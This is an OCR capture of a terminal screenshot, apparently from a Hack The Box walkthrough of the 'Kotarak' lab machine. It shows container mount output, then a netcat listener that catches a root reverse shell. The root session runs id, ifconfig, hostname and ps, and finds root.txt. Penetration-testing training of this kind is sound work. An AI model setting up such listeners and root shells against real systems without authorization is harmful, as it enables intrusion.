 Applications
Places
Terminal
Sat 04:08
1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpu
set,clone_children)
cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,mem
ory)
cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hu
getlb)
cgroup on /sys/fs/cgroup/pids type cgroup (rw,nosuid,nodev,noexec,relatime,pids)
cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,de
vices)
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=31,pgrp=1,time
out=0,minproto=5,maxproto=5,direct)
debugfs on /sys/kernel/debug type debugfs (rw,relatime)
mqueue on /dev/mqueue type mqueue (rw,relatime)
hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime)
fusectl on /sys/fs/fuse/connections type fusectl (rw,relatime)
/dev/sda1 on /boot type ext2 (rw,relatime,block_validity,barrier,user_xattr,acl)
tmpfs on /run/lxcfs/controllers type tmpfs (rw,relatime,size=100k,mode=700)
devices on /run/lxcfs/controllers/devices type cgroup (rw,relatime,devices)
pids on /run/lxcfs/controllers/pids type cgroup (rw,relatime,pids)
hugetlb on /run/lxcfs/controllers/hugetlb type cgroup (rw,relatime,hugetlb)
memory on /run/lxcfs/controllers/memory type cgroup (rw,relatime,memory)
cpuset on /run/lxcfs/controllers/cpuset type cgroup (rw,relatime,cpuset,clone_ch
ildren)
freezer on /run/lxcfs/controllers/freezer type cgroup (rw,relatime,freezer)
cpu,cpuacct on /run/lxcfs/controllers/cpu,cpuacct type cgroup (rw,relatime,cpu,c
puacct)
perf_event on /run/lxcfs/controllers/perf_event type cgroup (rw,relatime,perf_ev
ent)
blkio on /run/lxcfs/controllers/blkio type cgroup (rw,relatime,blkio)
net_cls,net_prio on /run/lxcfs/controllers/net_cls,net_prio type cgroup (rw,rela
time,net_cls,net_prio)
name=systemd on /run/lxcfs/controllers/name=systemd type cgroup (rw,relatime,xat
tr,release_agent=/lib/systemd/systemd-cgroups-agent,name=systemd)
lxcfs on /var/lib/lxcfs type fuse.lxcfs (rw,nosuid,nodev,relatime,user_id=0,grou
p_id=0,allow_other)
tmpfs on /run/user/1000 type tmpfs (rw,nosuid,nodev,relatime,size=99828k,mode=70
0,uid=1000,gid=1000)
atanas@kotarak-dmz:/dev/shm$
[0] 0:bash*Z 1:su- "kotarak-dmz" 04:08 03-Mar-18
root@ippSec:~/Documents/htb/boxes/kotarak# nc -lvnp 8002
listening on [any] 8002 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 34768
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
/bin/sh: 2: ifconfig: not found
# /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3e:c9:bd:b1
inet addr:10.0.3.133 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fec9:bdb1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1037 errors:0 dropped:0 overruns:0 frame:0
TX packets:1437 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:72806 (72.8 KB) TX bytes:104575 (104.5 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
# hostname
kotarak-int
# ps -ef | grep lxc
root 181 1 0 03:11 lxc/console 00:00:00 /sbin/agetty --noclear --k
eep-baud console 115200 38400 9600 vt220
root 1672 1489 0 09:06 ? 00:00:00 grep lxc
# cd /root
# ls
root.txt
# wc -c root.txt
33 root.txt
#
[HTB] 0:openvpn- 1:nc* "ippSec" 04:08 03-Mar-18